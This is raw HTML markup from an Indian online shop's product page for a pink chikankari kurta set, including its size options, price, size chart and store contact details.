            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/intent/tweet?text=Pink%20Inara%20Viscose%20Chikankari%20Straight%20Kurta%20Set&url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Pink Inara Viscose Chikankari Straight Kurta Set&body=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div><button is="toggle-button" class="product-meta__help link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-help-popover" aria-expanded="false">Need help?</button>
        <button is="toggle-button" class="product-meta__help link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-help-drawer" aria-expanded="false">Need help?</button></div><drawer-content id="product-template--20167074054315__main-help-drawer" class="drawer drawer--large hidden-phone">
      <span class="drawer__overlay"></span>

      <header class="drawer__header">
        <p class="drawer__title heading h6">Contact Us</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content drawer__content--padded-start">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </drawer-content><popover-content hidden id="product-template--20167074054315__main-help-popover" class="popover hidden-lap-and-up">
      <span class="popover__overlay"></span>

      <header class="popover__header">
        <p class="popover__title heading h6">Contact Us</p>

        <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </popover-content></div></div>
    </product-rerender>
  </div>
</section><template id="quick-buy-content">
  <quick-buy-drawer class="drawer drawer--large drawer--quick-buy">
    <cart-notification hidden class="cart-notification cart-notification--drawer"></cart-notification>

    <span class="drawer__overlay"></span>

    <product-rerender id="quick-buy-drawer-product-form-quick-buy--7269838225579-template--20167074054315__main" observe-form="product-form-quick-buy--7269838225579-template--20167074054315__main">
      <header class="drawer__header">
        <p class="drawer__title heading h6">Choose options</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="product-item-meta__title">Pink Inara Viscose Chikankari Straight Kurta Set</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 7,249.00</span></span></div><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-1" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838225579'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-1" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="pink-inara-viscose-chikankari-straight-kurta-set"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="pink-inara-viscose-chikankari-straight-kurta-set" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7269838225579-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623745822891,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"INRAOPK44","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":false,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - 2XL","public_title":"2XL","options":["2XL"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7269838225579-1-quick-buy-value" class="product-form__option-value">2XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-1" value="557519372459" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-2" value="557519405227" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-3" value="557519437995" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-4" value="557519470763" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-4">XL</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-5" value="557519503531" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7269838225579">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7269838225579" name="id" form="product-form-quick-buy--7269838225579-template--20167074054315__main"><option   value="41623745626283" data-sku="INRAOPK36">S - <span class=money>INR 7,249.00</span></option><option   value="41623745659051" data-sku="INRAOPK38">M - <span class=money>INR 7,249.00</span></option><option   value="41623745724587" data-sku="INRAOPK40">L - <span class=money>INR 7,249.00</span></option><option   value="41623745757355" data-sku="INRAOPK42">XL - <span class=money>INR 7,249.00</span></option><option selected="selected" disabled="disabled" value="41623745822891" data-sku="INRAOPK44">2XL - <span class=money>INR 7,249.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7269838225579-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7269838225579-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623745822891">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--ternary button--full" disabled>Sold out</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623745626283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745659051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745724587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745757355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745822891,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
                      .sr-headless-checkout{
                        opacity:0.5;
                        cursor: not-allowed;
                        pointer-events: none;
                      }
                    </style><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/pink-inara-viscose-chikankari-straight-kurta-set name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div><style>
                      #shopify-section-template--20167074054315__main .shopify-payment-button {
                        display: none;
                      }
                    </style></product-payment-container><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7269838225579-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7269838225579-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-drawer>

  <quick-buy-popover class="popover popover--quick-buy">
    <span class="popover__overlay"></span>

    <product-rerender id="quick-buy-popover-product-form-quick-buy--7269838225579-template--20167074054315__main" observe-form="product-form-quick-buy--7269838225579-template--20167074054315__main">
      <header class="popover__header"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="product-item-meta__title">Pink Inara Viscose Chikankari Straight Kurta Set</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 7,249.00</span></span></div><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content popover__content--no-padding"><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-2" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838225579'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-2" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="pink-inara-viscose-chikankari-straight-kurta-set"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="pink-inara-viscose-chikankari-straight-kurta-set" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7269838225579-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623745822891,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"INRAOPK44","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":false,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - 2XL","public_title":"2XL","options":["2XL"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7269838225579-1-quick-buy-value" class="product-form__option-value">2XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-1" value="557519372459" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-2" value="557519405227" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-3" value="557519437995" >
